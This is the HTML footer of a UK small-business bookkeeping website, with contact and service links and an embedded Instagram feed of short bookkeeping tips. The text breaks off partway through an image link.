				<a href="https://www.cactusbookkeeping.uk/home/"><span class="et_pb_image_wrap "><img decoding="async" width="701" height="700" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png" alt="" title="cactus_logo_mint" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png 701w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint-480x479.png 480w" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 701px, 100vw" class="wp-image-203 lazyload" src="[data-uri]" style="--smush-placeholder-width: 701px; --smush-placeholder-aspect-ratio: 701/700;" /></span></a>
			</div><div class="et_pb_module et_pb_cta_0_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><div><p>Expert, accredited bookkeeping for small businesses, limited companies &amp; sole traders.</p></div></div>
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_cta_1_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Let's Connect</h2><div><p><a href="https://calendly.com/sue-281/15min">Book a Discovery Call</a></p>
<p><a href="https://www.cactusbookkeeping.uk/contact/">Contact</a></p>
<p><a href="https://www.cactusbookkeeping.uk/blog/">Blog</a></p></div></div>
				
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/cactusbookkeeping.uk/?hl=en-gb'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/in/sue-haynes-micb-pm-dip-6548ab47/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/cactusbookkeepinguk/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_cta_2_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Services</h2><div><p><a href="https://www.cactusbookkeeping.uk/bookkeeping/">Bookkeeping</a></p>
<p><a href="https://www.cactusbookkeeping.uk/payroll/">Payroll</a></p>
<p><a href="https://www.cactusbookkeeping.uk/vat/">VAT</a></p>
<p><a href="https://www.cactusbookkeeping.uk/accounting-software/">Accounting Software</a></p>
<p><a href="https://www.cactusbookkeeping.uk/accounts-clean-up/">Accounts Clean Up</a></p></div></div>
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer et_pb_image_sticky">
				
				
				
				
				<a href="https://www.bookkeepers.org.uk/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="122" height="146" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/CACTUS1_10.jpg" alt="" title="Cactus Bookkeeping. ICB Logo" class="wp-image-22 lazyload" src="[data-uri]" style="--smush-placeholder-width: 122px; --smush-placeholder-aspect-ratio: 122/146;" /></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Licensed, Regulated &amp;<br />Supported by the Institute<br />of Certified Bookkeepers</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_footer">
				
				
				
				
				<a href="https://www.gov.uk/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="310" height="163" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_.png" alt="" title="gov.uk" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_.png 310w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_-300x158.png 300w" data-sizes="(max-width: 310px) 100vw, 310px" class="wp-image-89 lazyload" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/163;" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Copyright © 2022  |  Cactus Bookkeeping Vat No: 354689162 |  <a href="#">Privacy Policy</a>  | <a href="https://www.cactusbookkeeping.uk/gdpr-policy/">GDPR Policy</a> | Site designed by <a href="https://designsbylumi.co.uk/">Designs by Lumi</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Copyright © 2022  |  Cactus Bookkeeping Vat No: 354689162 |  <a href="#">Privacy Policy</a>  | <a href="https://www.cactusbookkeeping.uk/gdpr-policy/">GDPR Policy</a>| Site designed by <a href="https://designsbylumi.co.uk/">Designs by Lumi</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4_tb_footer pixie-about-freebie-footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi_palette_custom_1" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="0" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="354474" data-locatornonce="e258da3c6a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	<div class="sb_instagram_header  sbi_header_palette_custom_1"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cactusbookkeeping.uk/" title="@cactusbookkeeping.uk">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-man2-1.xx.fbcdn.net/v/t51.2885-15/277691142_129239852772602_575589332183829183_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=ooKAf11HMpsQ7kNvwEYnzBH&amp;_nc_oc=Adm2i5Po1Wps85sfnZaIaMJDjErvEs17Og_JZNwNmp4Zg6GGKKB7InfxVR7952Ri92k&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afu0ojEfWLuiRoZP3SEUTrmYYOat9VBrUGYl6lNkFBYK0A&amp;oe=6983B471">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/06/FB_POST_Cactus_1080x1080px-04.png" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3 style="color: rgb(121,45,112);">cactusbookkeeping.uk</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18088286525114957" data-date="1769760384">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUIKPf4AqJG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&#038;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&#038;oe=6983AEC0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;}">
			<span class="sbi-screenreader">Not all wins need to be huge. Celebrate the small </span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Not all wins need to be huge. Celebrate the small ones:

- Reconciling a bank account
- Recording a full week of expenses
- Finally finding that missing invoice

Momentum comes from small wins, not giant leaps.

➡️ What’s one small financial win you’ve had this month?" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18090469355066110" data-date="1769678487">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUFt36JAoSg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&#038;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&#038;oe=6983A66D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;}">
			<span class="sbi-screenreader">January behind the scenes… is a mix of: 🫣🤯</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="January behind the scenes… is a mix of: 🫣🤯

- Queries
- Sorting
- A lot of Diet Coke 
- And solving mysteries like “What is this transaction?”

It’s busy, but it’s also satisfying when everything finally clicks.

➡️ What does January look like behind the scenes in your industry?" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18158208139418415" data-date="1769586308">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUC-ONDgtv9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&#038;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&#038;oe=6983BFA6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;}">
			<span class="sbi-screenreader">The receipt problem nobody talks about…

Receipt</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The receipt problem nobody talks about…

Receipts have a talent for disappearing.

They live in cars, pockets, handbags, gloveboxes, coat linings… anywhere except where you need them.

Digital habits solve a problem you probably don’t even realise is costing you money.

➡️ Where do your receipts usually end up? 🤔🤣" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17938863909130536" data-date="1769419567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DT-ALrUDLPT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&#038;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&#038;oe=69839A4D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf